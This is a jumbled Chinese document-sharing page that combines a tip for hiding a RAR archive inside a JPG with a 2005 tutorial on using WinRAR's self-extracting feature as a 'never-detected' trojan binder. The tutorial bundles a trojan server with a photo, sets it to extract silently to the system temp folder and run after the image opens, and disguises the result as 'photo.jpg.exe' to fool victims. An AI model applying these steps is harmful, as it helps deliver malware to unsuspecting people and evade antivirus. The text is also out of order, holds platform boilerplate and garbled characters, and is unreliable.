
准备工作1、找一张JPG格式的图片。
2、把你要隐藏的文件打包成一个RAR压缩文件(右击文件,选择“添加到压缩文件”)。
3、把JPG图片与RAR文件放到硬盘的任意根目录下(我是D盘),文件的命名为1.JPG和2.RAR。
4、点击“开始”菜单,在“运行”输入栏处,输入CMD就可以打开命令提示符。
5、输入命令“cd /”,再输入“d:”进入D盘根目录,输入“dir”可以看到我们要用的文件1.JPG 和2.RAR。
6、输入“COPY /B 1.JPG+2.RAR 3.JPG”,回车后可以在D盘看到生成的合并文件3.JPG。
(此方法也可用于其它类型的文件的合并,只要文件名相对应即可,当然,也可以合并许多的文件,只要你不断的+++++就可以)方法二用百度搜索“JPG+RAR合并器”,使用软件自动合并文件。
(这个操作比较简单,但是不大安全)内部文件获取方法方法一:改扩展名将文件名由“3.jpg” 重命名为“3.rar” 就可以用WinRAR等压缩软件打开、并查看里面的内容了。
方法二:手动选择打开方式第一次使用该方法时,在合并文件上:右键→打开方式→选择程序→其他程序→WinRAR。
以后只需在合并文件上:右键→打开方式→在列表中选择WinRAR。
这样就可以不改扩展名,直接查看合并文件的rar部分的内容了。
用途jpg、rar的合并文件可以当做普通图片上传至各种论坛,其他人可以直接右键保存网页上的图片,从而获取隐藏在其中的rar文件。
但是,一般网站都会对图片大小有限制,超过其限制就会丢失隐藏在其中的rar文件另外送给大家一个礼物,按照我教你的方法,然后你会发现里面有好东西哦。
嘻嘻。
不要谢我哦,大家下载我的文档就是对我的支持。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
现在点击“高级”标签,选择“全部隐藏”和“覆盖所有文件”这两个选项。这两个选项是为了不让rar解压的时候弹出窗口。然Байду номын сангаас点击“文字和图标”标签,选择你喜欢的图标吧。
点击两下确定返回,在同一个目录下就会生成一个与rar同名的exe文件,这个就是“捆绑“后的文件了。你也可以给文件更名。比如“我的照片.jpg.exe”。注意,文件后缀名一定要是exe。
2、操作比较麻烦。
后记:
1、以上所有操作均在WinXP+WinRAR3.0下测试通过。
2、高级自解压-模式中选择打开方式选择隐藏启动对话框即可,如果你选择全部隐藏,那么图片也看不到了(xp中如此)。
补充:还有一件事大家注意一下:对于自解压文件,我通常选用的方法是反健选取,然后选择菜单中的解压缩到***文件夹,这样不管自解压文件中是否捆绑有木马都不会中!而且在释放后的文件夹中可以清晰的看到被捆绑的木马服务端。
优点:
1、WinRAR“捆绑”的文件是永远不会被杀的,不用担心哪天杀毒软件会瞄上你的“捆绑机”。
2、等第一个正常程序运行结束后再运行服务端,有一定的迷惑性。
缺点:
1、生成的程序稍嫌偏大,我用WinRAR3.0生成的exe比rar文件大了不少,如果是“捆绑”大文件应该还可以。
利用它的自解压和文件运行功能可以实现捆绑机的基本要求。
首先我们选定两个文件“server.exe”和“我的照片.jpg”,点击右键选添加到“XXXXX.rar”。(XXXXX为你文件所在的目录) 然后双击打开生成的这个rar文件,点击工具栏上的自解压图标。在弹出的对话框中选择高级自解压选项。在“解压路径”中填入你要解压的路径, %systemroot%\temp表示系统安装目录下的temp文件夹,一般是c:\winnt\temp文件夹。“解压缩之后运行”中输入木马的服务端“server.exe”,“解压缩之前后运行”中输入“我的照片.jpg”。此处有一定的欺骗性。生成后的程序运行时会先调用默认关联的图片查看程序来打开“我的照片.jpg”,等关闭这个图片查看程序后才会去运行“server.exe”,可以起到一定的迷惑作用,所以顺序一定不能颠倒,否则就露馅了。
永远不会被杀的木马捆绑机--WinRAR 中国学生网 2005-07-26 21:42:22 作者: 来源:互联网 社区讨论>>
捆绑机是玩马者常用的一个软件,用于将木马的服务端和其他文件捆绑在一起,欺骗对方运行。现在好多捆绑机都会被杀。现在介绍一款永远不会被杀的捆绑机--WinRAR WinRAR是网上常用的一个压缩/解压缩软件,支持包括zip在内的多种压缩格式,压缩率高,现在越来越多的人喜欢用WinRAR来压缩软件了。
